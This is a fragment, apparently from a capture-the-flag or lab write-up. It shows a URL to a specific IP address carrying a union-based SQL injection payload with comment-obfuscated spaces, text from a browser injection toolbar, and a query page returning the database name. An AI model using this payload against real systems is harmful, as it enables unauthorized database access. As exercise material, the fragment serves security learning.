 http://183.129.189.60:10005/?query=-1"union/**/select/**/1,database(),3"
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
User Information Query
id/username
Query
ID UserName
1 users